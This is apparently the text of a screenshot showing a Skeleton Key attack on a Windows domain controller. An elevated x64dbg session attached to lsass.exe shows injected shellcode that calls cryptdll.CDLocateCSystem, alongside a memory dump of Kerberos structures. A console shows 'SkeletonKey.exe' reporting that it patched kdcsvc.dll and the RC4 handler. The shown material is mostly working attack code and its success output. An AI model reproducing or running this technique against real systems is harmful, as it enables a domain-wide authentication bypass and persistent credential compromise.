 lsass.exe - PID: 652 - Thread: 692 - x64dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Nov 26 2022 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
000001B83D7B0000 48:33C0 xor rax,rax
000001B83D7B0003 48:8BC8 mov rcx,rax
000001B83D7B0006 48:8BD0 mov rdx,rax
000001B83D7B0009 48:83C1 17 add rcx,17
000001B83D7B000D 48:BA A0007B3DB80100 mov rdx,1B83D7B00A0
000001B83D7B0017 48:B8 602708FBFC7F00 mov rax,<cryptdll.CDLocateCSystem>
000001B83D7B0021 FFD0 call rax
000001B83D7B0023 48:33C9 xor rcx,rcx
000001B83D7B0026 48:B8 306C3AFFFC7F00 mov rax,<ntdll.RtlExitUserThread>
000001B83D7B0030 FFD0 call rax
000001B83D7B0032 90 nop
000001B83D7B0033 90 nop
rax=ntdll.00007FFCFF3B8B40
000001B83D7B0000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 |x=| Locals Struct
Address Hex ASCII
00007FFCFB08F600 17 00 00 00 01 00 00 00 18 00 00 00 10 00 00 00 ................
00007FFCFB08F610 18 00 00 00 02 00 00 00 04 00 00 00 00 00 00 00 ................
00007FFCFB08F620 C0 AF 08 FB FC 7F 00 00 00 00 7B 3D B8 01 00 00 À¯.ûü.....{=¸...
00007FFCFB08F630 80 83 08 FB FC 7F 00 00 7C 01 7B 3D B8 01 00 00 ...ûü...|.{=¸...
00007FFCFB08F640 90 84 08 FB FC 7F 00 00 A0 27 08 FB FC 7F 00 00 ...ûü... '.ûü...
00007FFCFB08F650 50 87 08 FB FC 7F 00 00 00 82 08 FB FC 7F 00 00 P..ûü......ûü...
00007FFCFB08F660 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007FFCFB08F670 A0 87 08 FB FC 7F 00 00 00 88 08 FB FC 7F 00 00 ..ûü......ûü...
00007FFCFB08F680 7B FF FF FF 01 00 00 00 79 FF FF FF 10 00 00 00 {ÿÿÿ....yÿÿÿ....
00007FFCFB08F690 18 00 00 00 02 00 00 00 04 00 00 00 00 00 00 00 ................
00007FFCFB08F6A0 C0 AF 08 FB FC 7F 00 00 80 7E 08 FB FC 7F 00 00 À¯.ûü....~.ûü...
00007FFCFB08F6B0 A0 7D 08 FB FC 7F 00 00 40 7C 08 FB FC 7F 00 00 }.ûü...@|.ûü...
00007FFCFB08F6C0 90 84 08 FB FC 7F 00 00 80 28 08 FB FC 7F 00 00 ...ûü....(.ûü...
00007FFCFB08F6D0 B0 7E 08 FB FC 7F 00 00 00 7C 08 FB FC 7F 00 00 °~.ûü....|.ûü...
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ad>SkeletonKey.exe
[+] SUCCESS ; Debug privilege ok
[+] SUCCESS ; Module found : kdcsvc.dll ( 0x00007FFCF3030000 )
[+] SUCCESS ; First pattern found : 0x00007FFCF30A68A8
[+] SUCCESS ; Second pattern found : 0x00007FFCF30B2B68
[+] SUCCESS ; Keys patch ok
[+] SUCCESS ; KERB_ETYPE_RC4_HMAC_NT located: 0x00007FFCFB08F600
[+] SUCCESS ; Handlers up and ready
[+] SUCCESS ; Connectors ok
C:\ad>